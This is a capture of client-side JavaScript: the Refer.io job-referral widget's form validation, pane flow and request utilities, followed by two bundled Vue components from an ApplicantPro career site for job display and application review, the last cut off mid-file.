			var firstPaneButton = element.querySelector(".refer-first-pane-btn");


			//Only instantiate Google Places API on focus.
			//The reason for this is that when instantiating the object, Google will do an API Autocomplete request if the input has a value.
			//This was causing the API to receive unnecessary requests.
			// var stateAutocompleteObject = undefined;
			// utils.addEventListener(locationInput, "focus", function(){

			// 	if(stateAutocompleteObject == undefined){
			// 		stateAutocompleteObject = new google.maps.places.Autocomplete(locationInput, { types: ["(cities)"], fields: ['name'], componentRestrictions: {country: 'us'} });
			// 	}

			// });

			utils.addEventListener(nameInput, "focusout", function(){
				validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);
			});

			utils.addEventListener(emailInput, "focusout", function(){
				validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "focusout", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "change", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(firstPaneButton, "click", function(){

				var c1 = validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);

				var c2 = validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);

				var c3 = validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);

				var c4 = validateInput(tosAcceptInput.checked == false, tosAcceptInput, firstPaneButton);

				if(!c1 && !c2 && !c3 && !c4){

					// IF is not IE < 9 then get the Autocomplete value from the location input
					// if(!utils.isIE() || utils.isIE() > 9){

					// 	if(stateAutocompleteObject != undefined){

					// 		var stateAutocompleteSelectedLocation = stateAutocompleteObject.getPlace()

					// 		if(stateAutocompleteSelectedLocation !== undefined){

					// 			locationInput.value = stateAutocompleteSelectedLocation.name;

					// 		}

					// 	}

					// }

					showNextPane(element);

				}

			});

			// Second pane
			var referOptButtons = element.querySelectorAll(".refer-opt-btn");

			utils.forEach(referOptButtons, function(index, value){

				utils.addEventListener(value, "click", function(event){

					event = event || window.event;
					var target = event.target || event.srcElement;

					var frequencyInput = element.querySelector("#refer-frequency");
					var optInInput = element.querySelector("#refer-opt-in");

					optInInput.value = target.getAttribute("data-opt-in");

					// Set frequency. We don't need to update weekly frequencies, because that's prepopulated on setup
					if(target.getAttribute("data-frequency") == "daily"){
						frequencyInput.value = "sun,mon,tue,wed,thu,fri,sat";
					}

					if(optInInput.value == "yes"){

						element.querySelector("#refer-upload-message").innerHTML = "Refer.io currently has over 30,000 opportunities in our database. To ensure that we don't waste your time looking at jobs that don't fit you, please provide us with your resume.";

					}else{

						element.querySelector("#refer-upload-message").innerHTML =  "No problem, we will only send you jobs from " + companyName + ".  If you upload your resume below, we will use it to better match you with their job openings."

					}

					showNextPane(element);

				});

			});

			// Third pane
			var titleInput = element.querySelector("#refer-title");
			var thirdPaneButton = element.querySelector(".refer-second-pane-btn");

			//No need to validate title atm. Clean title is being sent everytime if there's no value for title inputy
			utils.addEventListener(titleInput, "change", function(){
				validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);
			});

			//Set querySource variable
			utils.addEventListener(titleInput, "keyup", function(){
				querySource = "user";
			});

			utils.addEventListener(thirdPaneButton, "click", function(){
				var c1 = validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);

				if(!c1){
					showNextPane(element);
				}
			});

			// Fourth Pane

			var resumeLabel = element.querySelector(".refer-file-label");
			var resumeInput = element.querySelector("#refer-resume-input");
			var submitButton = element.querySelector(".refer-submit-btn");
			var uploadLaterButton = element.querySelector(".refer-submit-no-file-btn");

			utils.addEventListener(submitButton, "click", function(){
				var c1 = validateInput(resumeInput.value == "", resumeLabel, submitButton);
				if(!c1){
					showNextPane(element);
				}
			});

			utils.addEventListener(resumeLabel, "change", function(){
				validateInput(resumeInput.value == "", resumeLabel, submitButton);
			});

			utils.addEventListener(resumeInput, "change", function(){
				resumeLabel.value = resumeInput.value;
				utils.trigger(resumeLabel, "change");
			});

			utils.addEventListener(uploadLaterButton, "click", function(){
				showNextPane(element);
			});
			// widgetContainerSelector.on("click", ".refer-submit-no-file-btn", function(){
			// 	submit_form(false);
			// });

			// Validate phone pane
			var phoneInput = element.querySelector("#refer-phone");
			var phoneConfirmInput = element.querySelector("#refer-phone-confirm");
			var phonePaneButton = element.querySelector(".refer-phone-btn");

			utils.addEventListener(phoneInput, "focusout", function(){
				validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null || phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
			});

			utils.addEventListener(phoneConfirmInput, "change", function(){
				validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);
			});

			utils.addEventListener(phonePaneButton, "click", function(){
				var c = validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null|| phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
				var c1 = validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);

				if(!c && !c1){
					showNextPane(element);
				}

			});

			// User clicked no in receive SMS
			var noPhonePaneButton = element.querySelector(".refer-no-phone-btn");

			utils.addEventListener(noPhonePaneButton, "click", function(){

				phoneInput.value = "";
				showNextPane(element);

			});

			// Validate questionnaire pane
			var educationInput = element.querySelector("#refer-education");
			var workInput = element.querySelector("#refer-work");
			var jobSearchInput = element.querySelector("#refer-job-search");
			var seekingInput = element.querySelector("#refer-seeking");
			var typeInput = element.querySelector("#refer-type");
			var questionnaireBtn = element.querySelector(".refer-questionnaire-pane-btn");

			utils.addEventListener(questionnaireBtn, "click", function(){
				var c1 = validateInput(educationInput.value == -1, educationInput, questionnaireBtn);
				var c2 = validateInput(workInput.value == -1, workInput, questionnaireBtn);
				var c3 = validateInput(jobSearchInput.value == -1, jobSearchInput, questionnaireBtn);
				var c4 = validateInput(seekingInput.value == -1, seekingInput, questionnaireBtn);
				var c5 = validateInput(typeInput.value == -1, typeInput, questionnaireBtn);

				if(!c1 && !c2 && !c3 && !c4 && !c5){
					showNextPane(element);
				}

			});

		}

		var showNextPane = function(){
			// widget panel numbers
			// #0general user info data
			// #1 opt in
			// #2 categories
			// #3 resume upload pane

			// Pane flow process

			// show pane 1

			// if show_opt_pane

			// 	 show opt pane

			// 	 if opt in

			// 		show category pane
			// 		show resume pane
			// 		show thankyou page

			// 	 else

			// 		if collect-resume = no
			// 			show thank you page
			// 		else
			// 			show resume pane

			// else
			// 	if collect-resume = no
			// 		show thankyou page
			// 	else
			// 		show resume pane

			var paneMap = {

				"general" : {
					index: 0,
					order: 1
				},

				"optin" : {
					index: 1,
					order: 2
				},

				"title" : {
					index: 2,
					order: 3
				},

				"resume" : {
					index: 3,
					order: null
				},

				"thank" : {
					index: 4,
					order: 6
				},

				"upload-msg" : {
					index: 5,
					order: null
				},

				"phone" : {
					index: 6,
					order: 5
				},

				"questionnaire" : {
					index: 7,
					order: 4
				}

			}


			// pane to show
			var contentPanes = element.querySelectorAll(".refer-pane");

			var activePaneName = element.querySelector(".refer-active").getAttribute("data-pane-name");

			var paneToShow;
			for(var p in paneMap){

				if(paneMap[activePaneName].order + 1 == paneMap[p].order){
					paneToShow = p;
					break;
				}

			}

			var optInInput = element.querySelector("#refer-opt-in");

			// Check if file is ready
			var fileReady = (element.querySelector("#refer-resume-input").value == "") ? false : true;

			// This variable will be used to store the callback function after posting IF NECESSARY
			var callback;

			switch(paneToShow){

				case "optin":

					if(!collectOptIns){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "questionnaire";

						}else{

							paneToShow = "thank";
							fileReady = false;
						}

					}

					break;

				case "title":

					if(optInInput.value == "no"){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "thank";

						}else{

							paneToShow = "thank";
							fileReady = false;

						}

					}

					break;

				case "resume":

					if(!collectResumes){

						paneToShow = "thank";
						fileReady = false;

					}

					break;

				case "thank":

					if(fileReady){
						paneToShow = "upload-msg";

						// TODO: Refactor callback to avoid code repetition
						callback = function(){
							subscriptionCompleted = true;

							contentPanes[paneMap["upload-msg"].index].style.display = "none";
							utils.removeClass(contentPanes[paneMap["upload-msg"].index], "refer-active");

							contentPanes[paneMap["thank"].index].style.display = "block";
							utils.addClass(contentPanes[paneMap["thank"].index], "refer-active");
						}

					}

					break;

				case "phone":
					if(optInInput.value == "no"){
						paneToShow = "thank";
					}else{
						var phoneInput = element.querySelector("#refer-phone");
						phoneInput.value = tempPhone;

						var phonePaneTitle = element.querySelector("#phone-pane-title");
						var phonePaneLocation = element.querySelector("#phone-pane-location");

						phonePaneTitle.innerHTML = element.querySelector("#refer-title").value || predictedJobTitle;
						phonePaneLocation.innerHTML = element.querySelector("#refer-location").value;
					}
					break;

				case "questionnaire":
						if(!collectQuestionnaire || optInInput.value == "no"){ //We're skipping phone pane too right now.
							paneToShow = "thank";
						}
						break;

			}

			// Refer Form
			var referForm = element.querySelector("#refer-widget-form");

			var data = {
				pane_number: paneMap[paneToShow].index,
				url: window.location.href,
				file_ready: fileReady,
				query_source: querySource,
				client_key: options.api_key,
				source: options.source,
				aid:  options.aid,
				referrer: document.referrer, //URI of the page that linked to this page.
				referrer_user_id: options.referrer_user_id, //Referrer user id.
				referral_source: options.referral_source, //Referral source
				title: element.querySelector("#refer-title").value || predictedJobTitle,
				timezone: timezone
			};

			if(paneToShow == "thank"){

				subscriptionCompleted = true;

			}

			utils.submitForm(referForm, apiUrl + "/widget", data, callback);
			contentPanes[paneMap[activePaneName].index].style.display = "none";
			utils.removeClass(contentPanes[paneMap[activePaneName].index], "refer-active");

			contentPanes[paneMap[paneToShow].index].style.display = "block";
			utils.addClass(contentPanes[paneMap[paneToShow].index], "refer-active");

		}

	}

	//Error condition
	var validateInput = function(condition, selector, btn_to_disable){

		if(condition){

			utils.addClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'block';

		}else{

			utils.removeClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'none';

		}

		return condition;
	}

	var utils = {

		isIE: function() {
			var myNav = navigator.userAgent.toLowerCase();
			return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
		},

		isNumeric: function(n) {
			return !isNaN(parseFloat(n)) && isFinite(n);
		},

		isEmailValid: function(email) {
			var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
			return re.test(email);
		},

		buildQueryStringFromObject: function(obj){

			var queryString = "?";

			for (var k in obj) {

				if (obj.hasOwnProperty(k)) {

					if(k != "style"){
						queryString += k + "=" +  encodeURIComponent(obj[k]) + "&";
					}

				}
			}

			return queryString;
		},

		generateUniqueId: function(){
			return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
					var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
					return v.toString(16);
			});
		},

		addStyleTag: function(url){
			var tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.type = "text/css";
			tag.href =  url;
			tag.media = "all";
			document.getElementsByTagName('head')[0].appendChild(tag);
		},

		createStyleSheet: function(){

			// Create the <style> tag
			var style = document.createElement("style");

			// WebKit hack :(
			style.appendChild(document.createTextNode(""));

			// Add the <style> element to the page
			document.head.appendChild(style);

			return style.sheet;

		},

		addCSSRule: function(sheet, selector, rules, index){

			if("insertRule" in sheet) {
				sheet.insertRule(selector + "{" + rules + "}", index);
			}
			else if("addRule" in sheet) {
				sheet.addRule(selector, rules, index);
			}

		},

		addEventListener: function (el, eventName, handler) {
			if (el.addEventListener) {
				el.addEventListener(eventName, handler);
			} else {
				el.attachEvent('on' + eventName, function(){
					handler.call(el);
				});
			}
		},

		forEach: function (array, callback, scope) {
			for (var i = 0; i < array.length; i++) {
				callback.call(scope, i, array[i]); // passes back stuff we need
			}
		},

		indexOf: function(array, item) {
			for (var i = 0; i < array.length; i++) {
				if (array[i] === item)
				return i;
			}
			return -1;
		},

		matches: function(el, selector) {
			var _matches = (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector);

			if (_matches) {
			return _matches.call(el, selector);
			} else {
			var nodes = el.parentNode.querySelectorAll(selector);
			for (var i = nodes.length; i--;) {
				if (nodes[i] === el)
				return true;
			}
			return false;
			}
		},

		addClass: function (el, className){
			if (el.classList)
				el.classList.add(className);
			else
				el.className += ' ' + className;
		},

		removeClass: function(el, className){
			if (el.classList)
				el.classList.remove(className);
			else
				el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
		},

		children: function(el){
			var children = [];
			for (var i = el.children.length; i--;) {
				// Skip comment nodes on IE8
				if (el.children[i].nodeType != 8)
				children.unshift(el.children[i]);
			}
		},

		trigger: function(el, event){

			if (document.createEvent) {

				var event = document.createEvent('HTMLEvents');
				event.initEvent('change', true, false);
				el.dispatchEvent(event);

			} else {

				el.fireEvent('onchange');

			}

		},

		//Returns today's frequency string
		todayFrequency: function(){
			var d = new Date();
			var weekday = new Array(7);

			weekday[0] = "sun";
			weekday[1] = "mon";
			weekday[2] = "tue";
			weekday[3] = "wed";
			weekday[4] = "thu";
			weekday[5] = "fri";
			weekday[6] = "sat";

			return weekday[d.getDay()];
		},

		getJSON: function(url, callback){

			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();
				request.open("GET", url, true);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

				request.send();
				request = null;

			} else if(window.XDomainRequest){

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was am error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("GET",url);
					request.send();

				}

			}else{

				console.log("CORS not supported.")

			}

		},

		submitForm: function(formElement, url, data, callback){

			// Clean data object
			for(k in data){

				if(data.hasOwnProperty(k)){
					if(data[k] === undefined){
						delete data[k];
					}
				}

			}

			// Variable to hold the request object
			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();

				var f = new FormData(formElement);

				// Append extra data to the FormData object
				for (var k in data){

					if (data.hasOwnProperty(k)) {
						f.append(k, data[k]);
					}

				}

				request.open("POST",url,true);
				request.send(f);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							if(typeof callback === "function") callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

			} else if(window.XDomainRequest){

				// Get all inputs, selects and textareas from form
				var inputs = formElement.querySelectorAll("input, select, textarea");

				// Build data object
				this.forEach(inputs, function(index, input){

					if(input.name !== undefined && input.name != "" && input.value !== undefined && input.value != ""){
						data[input.name] = input.value;
					}

				});

				var dataString = s = this.buildQueryStringFromObject(data).substr(1);

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was an error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("POST",url);
					request.send(dataString);

				}
			}

		}

	}

	// The returned function
	return init;

}());

//Ensures there will be no 'console is undefined' errors (IE8/IE9)
window.console = window.console || (function(){
    var c = {}; c.log = c.warn = c.debug = c.info = c.error = c.time = c.dir = c.profile = c.clear = c.exception = c.trace = c.assert = function(){};
    return c;
})();

// Store ready value
window.referWidget.isReady = false;

// All values have to be ready before executing c()
window.referWidget.readyMap = {
	"ready":  false,
	//"google": false,
	// "algolia": false,
	//"autocomplete": false
}

// When maps.google finishes loading, this function is executed
window.referWidget.googleReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.google = true;
		window.referWidget.validateAndStart();
	}
}

// When algolia finishes loading, this function is executed
window.referWidget.algoliaReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.algolia = true;
		window.referWidget.validateAndStart();
	}
}

// When autocomplete finishes loading, this function is executed
window.referWidget.autocompleteReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.autocomplete = true;
		window.referWidget.validateAndStart();
	}
}

// When dom ready, this function is executed
window.referWidget.eventReady = function(){

	// Remove load EventListeners
	if ( document.addEventListener ) {
		document.removeEventListener( "DOMContentLoaded", window.referWidget.eventReady );
		window.removeEventListener( "load", window.referWidget.eventReady );

	} else {
		document.detachEvent( "onreadystatechange", window.referWidget.eventReady );
		window.detachEvent( "onload", window.referWidget.eventReady );
	}

	window.referWidget.readyMap.ready = true;
	window.referWidget.validateAndStart();
}


//When all dependencies are ready, start widget processing.
window.referWidget.hasApplicationStarted = false;
window.referWidget.validateAndStart = function(){
	if(!window.referWidget.hasApplicationStarted &&
		//window.referWidget.readyMap.google &&
		// window.referWidget.readyMap.algolia &&
		//window.referWidget.readyMap.autocomplete &&
		window.referWidget.readyMap.ready){

		window.referWidget.hasApplicationStarted = true;
		window.referWidget.c();
	}
}

// Execute widget's code
window.referWidget.c = function(){

	window.referWidget.isReady = true;

	if("q" in window.referWidget){

		while(window.referWidget.q.length){

			var action = window.referWidget.q.pop();

			switch (action[0]) {

				case "create":

					var options = action[1];

					// If has selector
					var element = document.querySelector("#" + action[2]) || function(){

						console.log("No element id detected. Falling back to fixed style.");

						options.style = "fixed";

						return document.body;
					}();

					window.referWidget.process(options, element);

					break;

				default:
					console.log("Refer.io widget invalid action.")
					break;
			}

		}

	}

}

//Load a script and callback when complete or error
referWidget.loadScript = function(path, callback) {

    var done = false;
    var scr = document.createElement('script');

    scr.onload = handleLoad;
    scr.onreadystatechange = handleReadyStateChange;
    scr.onerror = handleError;
    scr.src = path;
    document.body.appendChild(scr);

    function handleLoad() {
        if (!done) {
            done = true;
            callback(path, "ok");
        }
    }

    function handleReadyStateChange() {
        var state;

        if (!done) {
            state = scr.readyState;
            if (state === "complete") {
                handleLoad();
            }
        }
    }
    function handleError() {
        if (!done) {
            done = true;
            callback(path, "error");
        }
    }
}

// Ready event
if ( document.readyState === "complete" || ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

	window.referWidget.eventReady();

// Standards-based browsers support DOMContentLoaded
} else if ( document.addEventListener ) {

	// Use the handy event callback
	document.addEventListener( "DOMContentLoaded", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.addEventListener( "load", window.referWidget.eventReady );

// If IE event model is used
}else{

	// Ensure firing before onload, maybe late but safe also for iframes
	document.attachEvent( "onreadystatechange", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.attachEvent( "onload", window.referWidget.eventReady );

	// If IE and not a frame
	// continually check to see if the document is ready
	window.referWidget.top = false;

	try {
		window.referWidget.top = window.frameElement == null && document.documentElement;
	} catch ( e ) {}

	if ( window.referWidget.top && window.referWidget.top.doScroll ) {

		( function doScrollCheck() {

			if ( !window.referWidget.isReady ) {

				try {

					// Use the trick by Diego Perini
					// http://javascript.nwbox.com/IEContentLoaded/
					window.referWidget.top.doScroll( "left" );
				} catch ( e ) {
					return window.setTimeout( doScrollCheck, 50 );
				}

				// and execute any waiting functions
				window.referWidget.eventReady();
			}

		} )();

	}

}

// Add google places and algolia client libraries
// If its IE8/IE9 don't add the libraries.
// TODO: Find a cleaner way to check if its IE8/IE9. This is a function in the utils object
referWidget.myNav = navigator.userAgent.toLowerCase();
referWidget.isIE = (referWidget.myNav.indexOf('msie') != -1) ? parseInt(referWidget.myNav.split('msie')[1]) : false;
if(!referWidget.isIE || referWidget.isIE > 9){

	//referWidget.loadScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places", referWidget.googleReady)
	// referWidget.loadScript("https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js", referWidget.algoliaReady)
	//referWidget.loadScript("https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js", referWidget.autocompleteReady)
	// window.referWidget.placesScript = document.createElement("script");
	// window.referWidget.placesScript.type = "text/javascript";
	// window.referWidget.placesScript.src = "https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places&callback=window.referWidget.googleReady";
	// document.body.appendChild(window.referWidget.placesScript);

	// window.referWidget.algoliaScript = document.createElement("script");
	// window.referWidget.algoliaScript.type = "text/javascript";
	// window.referWidget.algoliaScript.src = "https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js?callback=window.referWidget.algoliaReady";
	// document.body.appendChild(window.referWidget.algoliaScript);

}else{
	// window.referWidget.googleReady();
}



--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-45339a62.js
body_size: 821
content:
import { A as y } from "./ApIcon-4fc96c14.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-177ae85d.js";
import { _ as j } from "./public-career-site-3969d40d.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, c = window.Vue.unref, n = window.Vue.createElementVNode, h = window.Vue.withDirectives, m = window.Vue.createVNode, l = window.Vue.resolveComponent, k = window.Vue.toHandlers, x = window.Vue.mergeProps, a = window.Vue.withCtx, i = window.Vue.openBlock, p = window.Vue.createBlock, v = window.Vue.createCommentVNode, A = window.Vue.toDisplayString, u = window.Vue.createElementBlock, C = { class: "mb0" }, N = ["href"], S = window.Vue.computed, T = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(d) {
    const o = d, w = S(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const s = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(s);
      }
      return t.join(" | ");
    });
    return (t, e) => {
      const s = l("w-tag"), _ = l("w-tooltip"), b = l("w-flex");
      return i(), p(b, { column: "" }, {
        default: a(() => [
          n("p", null, [
            h(n("b", null, null, 512), [
              [c(g), o.job.jobListingTitle]
            ]),
            m(_, { top: "" }, {
              activator: a(({ on: r }) => [
                o.job.chatToApplyEnabled ? (i(), p(s, x({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, k(r)), {
                  default: a(() => [
                    m(y, {
                      icon: c(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = n("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : v("", !0)
              ]),
              default: a(() => [
                e[2] || (e[2] = n("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          n("p", C, A(w.value), 1),
          o.job.chatToApplyEnabled ? (i(), u("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (r) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (i(), u("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank"
          }, " View Job ", 8, N))
        ]),
        _: 1
      });
    };
  }
});
const J = /* @__PURE__ */ j(T, [["__scopeId", "data-v-fabcab1a"]]);
export {
  J as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/CtaChatBubbleReview-2cedb82d.js
body_size: 1619
content:
import { c as L } from "./CtaChatBubble-3230c99d.js";
import { A as r } from "./ApIcon-4fc96c14.js";
import { a as A } from "./ChatToApply-940b58e5.js";
import { _ as N } from "./public-career-site-3969d40d.js";
const I = {
  ...L
}, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m4.59-12.42L10 14.17l-2.59-2.58L6 13l4 4l8-8l-1.41-1.42Z"/>'
}, b = S, x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2M7 13h10v-2H7"/>'
}, B = x, M = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8Z"/>'
}, V = M, Q = window.Vue.mergeDefaults, R = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, a = window.Vue.toDisplayString, l = window.Vue.createElementBlock, v = window.Vue.createTextVNode, p = window.Vue.createVNode, D = { class: "do-not-remove-this-div" }, F = { class: "bdb1 pb1" }, E = { class: "caption" }, j = { class: "caption" }, q = { class: "caption" }, O = { class: "caption" }, T = { key: 0 }, P = { key: 1 }, J = { key: 2 }, U = { class: "bdb1 py1" }, Y = { key: 0 }, Z = { class: "caption" }, $ = { key: 1 }, H = {
  key: 0,
  class: "py1"
}, K = { key: 0 }, z = { class: "caption" }, G = { key: 1 }, W = { class: "caption" }, X = {
  key: 1,
  class: "bdt1 py1"
}, u = window.Vue.computed, ee = window.Vue.inject, te = window.Vue.onMounted, oe = window.Vue.toRaw, ne = window.Vue.watch, se = /* @__PURE__ */ R({
  __name: "CtaChatBubbleReview",
  props: /* @__PURE__ */ Q({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(g) {
    const c = g, o = ee(A), k = u(() => !!o.value.resumeFile), m = u(() => Object.keys(o.value.screeningQuestions ?? []).length), w = u(() => Object.values(o.value.screeningQuestions ?? []).filter((s) => !(s === "" || s === null || Array.isArray(s) && s.length === 0)).length), _ = u(() => y.value && h.value), y = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.basicInfo?.forEach((t) => {
        if (!o.value.basicInfo[t]) {
          s = !1;
          return;
        }
      }), !o.value.consent.emailConsent && !o.value.consent.textConsent && (s = !1), s;
    }), h = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.screeningQuestions?.forEach((t) => {
        const d = oe(o.value.screeningQuestions[t] ?? null);
        if (!d || d === "" || Array.isArray(d) && d.length === 0) {
          s = !1;
          return;
        }
      }), s;
    });
    return ne(_, (s) => {
      c.setApplicationSectionValidity("review", s);
    }), te(() => {
      c.setApplicationSectionValidity("review", _.value);
    }), (s, t) => (i(), l("div", D, [
      e("div", F, [
        e("h4", null, [
          y.value ? (i(), C(r, {
            key: 0,
            md: "",
            color: "green",
            icon: n(b)
          }, null, 8, ["icon"])) : (i(), C(r, {
            key: 1,
            md: "",
            color: "red",
            icon: n(V)
          }, null, 8, ["icon"])),
          t[0] || (t[0] = e("b", null, "Your Information", -1))
        ]),
        e("div", E, a(n(o).basicInfo.firstName) + " " + a(n(o).basicInfo.lastName), 1),
        e("div", j, a(n(o).basicInfo.email), 1),
        e("div", q, a(n(o).basicInfo.phoneNumber), 1),
        e("div", O, [
          t[1] || (t[1] = v(" Preferred communication method: ")),
          n(o).consent.emailConsent && n(o).consent.textConsent ? (i(), l("span", T, "Any")) : n(o).consent.emailConsent ? (i(), l("span", P, "Email")) : n(o).consent.textConsent ? (i(), l("span", J, "Text")) : f("", !0)
        ])
      ]),
      e("div", U, [
        k.value ? (i(), l("span", Y, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[2] || (t[2] = e("b", null, "Resume", -1))
          ]),
          e("p", Z, [
            t[3] || (t[3] = e("b", null, "Uploaded File:", -1)),
            v(" " + a(n(o).resumeFile.fileName), 1)
          ])
        ])) : (i(), l("span", $, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "grey",
              class: "mr1",
              icon: n(B)
            }, null, 8, ["icon"]),
            t[4] || (t[4] = e("b", null, "Resume", -1))
          ]),
          t[5] || (t[5] = e("p", { class: "caption" }, [
            e("b", null, "Resume Not Provided"),
            e("br"),
            v("You can still submit your application and your resume may be requested at a later date.")
          ], -1))
        ]))
      ]),
